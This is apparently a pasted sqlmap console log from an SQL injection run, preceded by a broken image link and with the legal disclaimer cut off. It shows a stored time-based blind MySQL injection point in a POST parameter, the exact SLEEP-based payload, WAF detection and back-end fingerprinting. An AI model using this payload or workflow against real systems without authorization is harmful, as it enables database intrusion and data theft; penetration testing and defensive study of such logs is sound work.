 {1.2.8.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:52:31
[14:52:31] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[14:52:33] [INFO] testing connection to the target URL
[14:52:34] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id[]=1)  AND (SELECT * FROM (SELECT(SLEEP(5)))QZjl)-- Vfol (,
---
[14:52:34] [INFO] testing MySQL
[14:52:34] [INFO] confirming MySQL
[14:52:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows